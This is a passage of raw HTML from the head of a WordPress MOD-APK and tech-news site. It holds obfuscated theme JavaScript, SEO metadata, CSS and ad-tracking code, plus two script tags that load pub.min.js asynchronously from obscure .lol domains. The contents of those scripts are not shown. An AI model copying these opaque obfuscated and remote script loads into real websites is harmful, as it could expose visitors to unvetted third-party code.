_0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0105993765",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, 